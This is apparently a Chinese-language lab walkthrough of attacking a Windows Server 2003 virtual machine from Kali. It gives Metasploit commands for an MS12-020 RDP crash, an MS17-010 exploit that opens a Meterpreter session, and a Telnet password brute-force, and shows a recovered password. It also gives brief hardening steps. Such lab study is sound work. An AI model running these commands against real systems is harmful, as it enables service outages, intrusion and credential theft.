相关参数







kali的IP地址为:192.168.0.103/24

win2003的IP地址为:192.168.0.138/24

(一)蓝屏攻击

原理:利用操作系统内核的缺陷,发送大量数据包,则这个漏洞可能造成拒绝服务攻击或允许远程执行代码

前提:对方开启3389端口且只对某些操作系统有效

操作:

1.扫描

nmap -sS -O [IP地址] 或 nmap -sT [IP地址]

大家看着来啊!(我是比较习惯用这两个)





如果大家扫描03没有3389这个端口可以像我一样打开:

再进行扫描即可

就有了

开始渗透:



1.使用auxiliary/scanner/rdp/ms12_020_check查看对方是否有这个漏洞:

msf> msfconsole

msf> use auxiliary/scanner/rdp/ms12_020_check

msf auxiliary(scanner/rdp/ms12_020_check> set rhosts 192.168.0.138

msf auxiliary(scanner/rdp/ms12_020_check> run





2.使用auxiliary/dos/windows/rdp/ms12_020_maxchannelids模块进行攻击

root@kali:~#:msfconsole

msf> use auxiliary/dos/windows/rdp/ms12_020_maxchannelids

msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set rhost 192.168.0.138

msf auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > run

攻击者



受害者





那如何进行防护呢?

上图:

(我的电脑右键——》属性)

(应用-确定)



点击防火墙



高级–》设置–》关闭远程桌面

再次测试

注:对方没开启3386端口

(二)445端口渗透

前提:对方开启了445端口

理论:有点多(挠头)大家可以自行查看(通过IPC$后门共享进去)

net share 可查看共享(IPC $共享了我们的盘)



如果没有扫描到445端口则开启(如图)

1.打开服务将Server打开

2.CMD输入net share

问你是否打开服务则按Y即可

开始渗透

serach ms17 #可查看对应的模块

show options #可查看所需参数

root@kali:~#msfconsole





msf > use exploit/windows/smb/ms17_010_psexec

msf exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.0.138

msf exploit(windows/smb/ms17_010_psexec) > run

meterpreter> screenshot #(截图)

Screenshot saved to: /root/HlFTZjqL.jpeg

meterpreter >

攻击成功:



防护呢!就是把Server服务禁止

示例:

停止–》禁用–》应用–》确定

再次渗透:

发现压根攻不进去!!!

(三)Telnet攻击



将我们的telnet服务开起来:

启动类型变成自动——》应用——》确定——再启动服务



进行nmap扫描

nmap -sV -O [IP地址] || nmap -sT [IP地址]

可以看到的telnet 的23端口已经起来了

使用use auxiliary/scanner/telnet/telnet_login 模块

开始渗透

(一)msf模块暴力破解



msf > use auxiliary/scanner/telnet/telnet_login

msf auxiliary(scanner/telnet/telnet_login) > set rhosts 192.168.0.138

rhosts => 192.168.0.138

msf auxiliary(scanner/telnet/telnet_login) > set pass_file ~/password.txt

msf auxiliary(scanner/telnet/telnet_login) > set USERNAME administrator

msf auxiliary(scanner/telnet/telnet_login) > run

注:~/password.txt 是~下的密码字典(可自行生成)

查看到密码为14106821

